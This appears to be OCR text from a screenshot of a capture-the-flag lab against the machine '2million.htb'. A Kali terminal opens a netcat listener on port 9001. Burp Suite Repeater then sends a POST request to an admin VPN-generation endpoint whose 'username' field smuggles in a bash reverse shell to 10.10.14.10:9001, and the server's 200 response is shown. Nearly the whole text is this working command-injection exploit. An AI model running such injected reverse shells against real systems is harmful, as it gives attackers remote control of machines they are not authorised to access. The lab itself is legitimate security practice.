 kali@kali:~/Downloads $ nc -lvnp 9001
listening on [any] 9001 ...
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
generateCode × put × adminVPN × api × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fh1o4d1jgts9dirc2m0dqp113o
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Content-Type: application/json
14 Priority: u=0, i
15 Content-Length: 69
16
17 {
18 "username":"; /bin/bash -i >& /dev/tcp/10.10.14.10/9001 0>&1"
19
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 15 Jun 2025 18:26:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11